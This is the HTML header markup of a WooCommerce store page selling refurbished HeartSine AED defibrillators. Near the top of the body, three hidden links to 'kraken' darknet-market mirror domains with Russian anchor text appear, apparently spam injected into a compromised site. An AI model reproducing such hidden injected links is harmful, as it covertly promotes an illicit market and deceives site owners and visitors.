                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><!--n2css--><!--n2js--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","version":"2.23.0","wc_version":"10.4.3"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="clickceaseFrontEnd-js-extra">
/* <![CDATA[ */
var ajax_obj = {"cc_nonce":"6fabfa2fdc","ajax_url":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","ajax_action":"validate_clickcease_response"};
//# sourceURL=clickceaseFrontEnd-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/clickcease-click-fraud-protection/includes/assets/js/front-end.js?ver=1.0" id="clickceaseFrontEnd-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://www.calmedequipment.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.calmedequipment.com/?wc-ajax=","nonces":{"public":"4c58290e73","apply_coupon":"5fd6b05260"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.7" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.calmedequipment.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QP8RQC34XZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.calmedequipment.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QP8RQC34XZ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.calmedequipment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.calmedequipment.com/wp-json/wp/v2/product_cat/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.calmedequipment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			if ('undefined' === typeof _affirm_config) {
				var _affirm_config = {
					public_api_key: "L5F29YRFP9O030D3",
					script: "https://www.affirm.com/js/v2/affirm.js",
					locale: "en_US",
					country_code: "USA",

				};
				(function(l, g, m, e, a, f, b) {
					var d, c = l[m] || {},
						h = document.createElement(f),
						n = document.getElementsByTagName(f)[0],
						k = function(a, b, c) {
							return function() {
								a[b]._.push([c, arguments])
							}
						};
					c[e] = k(c, e, "set");
					d = c[e];
					c[a] = {};
					c[a]._ = [];
					d._ = [];
					c[a][b] = k(c, a, b);
					a = 0;
					for (
						b = "set add save post open " +
							"empty reset on off trigger ready setProduct"
							.split(" ");
						a < b.length; a++
					) d[b[a]] = k(c, e, b[a]);
					a = 0;
					for (b = ["get", "token", "url", "items"]; a < b.length; a++)
						d[b[a]] = function() {};
					h.async = !0;
					h.src = g[f];
					n.parentNode.insertBefore(h, n);
					delete g[f];
					d(g);
					l[m] = c
				})(
					window,
					_affirm_config,
					"affirm",
					"checkout",
					"ui",
					"script",
					"ready"
				);
			}
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style type='text/css'>
/* START Styles Simple Side Tab v2.2.2 */
#rum_sst_tab {
    font-family: Tahoma, sans-serif;
    top: 350px;
    background-color: #dd3333;
    color: #ffffff;
    border-style: solid;
    border-width: 0px;
}

#rum_sst_tab:hover {
    background-color: #1e73be;
}
.rum_sst_contents {
    position:fixed;
    margin:0;
    padding:6px 13px 8px 13px;
    text-decoration:none;
    text-align:center;
    font-size:15px;
    font-weight:normal;
    border-style:solid;
    display:block;
    z-index:100000;
}
.rum_sst_left {
    left:-2px;
    cursor: pointer;
    -webkit-transform-origin:0 0;
    -moz-transform-origin:0 0;
    -o-transform-origin:0 0;
    -ms-transform-origin:0 0;
    -webkit-transform:rotate(270deg);
    -moz-transform:rotate(270deg);
    -ms-transform:rotate(270deg);
    -o-transform:rotate(270deg);
    transform:rotate(270deg);
    -moz-border-radius-bottomright:10px;
    border-bottom-right-radius:10px;
    -moz-border-radius-bottomleft:10px;
    border-bottom-left-radius:10px;
}
.rum_sst_right {
    right:-1px;
    cursor: pointer;
    -webkit-transform-origin:100% 100%;
    -moz-transform-origin:100% 100%;
    -o-transform-origin:100% 100%;
    -ms-transform-origin:100% 100%;
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    transform:rotate(-90deg);
    -moz-border-radius-topright:10px;
    border-top-right-radius:10px;
    -moz-border-radius-topleft:10px;
    border-top-left-radius:10px;
}
.rum_sst_right.less-ie-9 {
    right:-120px;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.rum_sst_left.less-ie-9 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
/* END Styles Simple Side Tab */
</style>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WWMST3X' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.calmedequipment.com/wp-content/uploads/2023/03/cropped-fav-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 45px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 70%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #e8e8e8}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ededed}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #0a0a0a}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.paoc-popup-btn {
    display: inline-block;
    padding: 8px 20px;
    text-align: center;
    background: #d60b0b;
    color: #fff;
    border-radius: 3px;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.calmedequipment.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.calmedequipment.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' type='text/css' media='all' />
</head>

<body class="archive tax-product_cat term-heartsine-refurbished-aeds term-114 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWMST3X" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		            <noscript>
                <a href="https://www.clickcease.com" rel="nofollow"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Clickcease" /></a>
            </noscript>
                    <noscript>
                <iframe src='https://obseu.bmccfortress.com/ns/24b93e753af9a23ac7f1c89686264015.html?ch=""' width='0' height='0' style='display:none'></iframe>
            </noscript>
        <a href='https://kra49c.cc/' target='_blank' style='display: none;'>kra49.cc</a>
<a href='https://sayt-kraken.cc/' target='_blank' style='display: none;'>кракен сайт</a>
<a href='https://zerkalo-kraken.cc/' target='_blank' style='display: none;'>кракен зеркало</a>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-uppercase">
              <li class="html custom html_topbar_left"><strong class="uppercase">Free Shipping Over $99</strong></li><li class="header-divider"></li><li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-uppercase">
              <li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258 menu-item-design-default"><a href="https://www.calmedequipment.com/about/" class="nav-top-link">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259 menu-item-design-default"><a href="https://www.calmedequipment.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 menu-item-design-default"><a href="https://www.calmedequipment.com/contact-us/" class="nav-top-link">Contact</a></li>
<li id="menu-item-30112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30112 menu-item-design-default"><a href="https://www.calmedequipment.com/about-us/shipping-and-return/" class="nav-top-link">Shipping and Return</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/californiamedicalequipment" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-uppercase">
              <li class="html custom html_topbar_left"><strong class="uppercase">Free Shipping Over $99</strong></li><li class="header-divider"></li><li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.calmedequipment.com/" title="California Medical Equipment - Buy New &amp; Refurbished AED Defibrillators" rel="home">
		<picture class="header_logo header-logo">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="California Medical Equipment"/>
</picture>
<picture class="header-logo-dark">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="California Medical Equipment"/>
</picture>
</a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_topbar_right"><h2 style="color: red;"><strong class="uppercase">   Customer Support: <a href="tel:+18889122563">1-888-912-2563</a></strong></h2></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.calmedequipment.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://www.calmedequipment.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.calmedequipment.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.calmedequipment.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.calmedequipment.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.calmedequipment.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-908 menu-item-design-default has-dropdown"><a href="https://www.calmedequipment.com/aed/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">AED&#8217;s<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-901 nav-dropdown-col"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://calmedequipment.com/product-category/aeds/philips/new-philips/">Philips</a></li>
		<li id="menu-item-903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://calmedequipment.com/product-category/aeds/zoll/new-zoll/">Zoll</a></li>
		<li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://calmedequipment.com/product-category/new-cardiac-science/">Cardiac Science</a></li>
		<li id="menu-item-905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a href="https://calmedequipment.com/product-category/aeds/defibtech/new-defibtech/">Defibtech</a></li>
		<li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="https://calmedequipment.com/product-category/aeds/heartsine/new-heartsine/">Heartsine</a></li>
		<li id="menu-item-907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="https://calmedequipment.com/product-category/aeds/physio-control/new-physio-control/">Physio-control</a></li>
	</ul>
</li>
	<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-909 nav-dropdown-col"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="https://calmedequipment.com/product-category/aed-packages/athletic/">Athletic Package</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://calmedequipment.com/product/aed-for-aviation/">Aviation Package</a></li>
		<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://calmedequipment.com/product-category/aed-packages/business/">Business Package</a></li>
		<li id="menu-item-914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-914"><a href="https://calmedequipment.com/product-category/aed-packages/church/">Church Package</a></li>
		<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-915"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder/">First Responder Package</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare/">Healthcare Package</a></li>
